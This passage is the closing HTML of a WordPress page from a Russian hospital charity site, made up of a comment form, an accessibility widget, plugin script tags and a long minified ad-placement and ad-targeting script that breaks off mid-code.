<p class="comment-form-url"><label for="url">Вебсайт</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='116860' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
		</div>
	</sape_index><aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-2" class="mh-widget widget_text"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Версия сайта для слабовидящих:</span></h4>			<div class="textwidget"><a href="#" class="bvi-link-shortcode bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"></path></svg> Версия для слабовидящих</a>
</div>
		</div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2022 | «ГКБ №1» «Наши ангелы»</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://nashi-angeli.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=4.9.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
</script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":false,"bvi_fixed":true,"bvi_tts":true,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:36px;height:36px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(36px / 2);height:4px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:36px;height:36px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out 